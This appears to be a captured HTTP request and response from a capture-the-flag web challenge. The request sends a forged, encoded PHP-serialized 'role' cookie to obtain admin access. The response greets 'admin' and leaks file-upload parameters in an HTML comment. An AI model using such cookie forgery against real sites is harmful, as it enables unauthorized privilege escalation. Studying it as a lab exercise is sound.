 POST / HTTP/1.1
Host: 106.75.72.168:2222
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://106.75.72.168:2222
Connection: close
Referer: http://106.75.72.168:2222/
Cookie: role=Zjo1OiJucXp2YSI7
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 14 Jul 2021 08:01:04 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 210
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
    <title></title>
</head>
<body>
<!-- $filename = $_POST['filename']; $data = $_POST['data'];
-->Hello admin, now you can upload something you are easy to
forget.</body>
</html>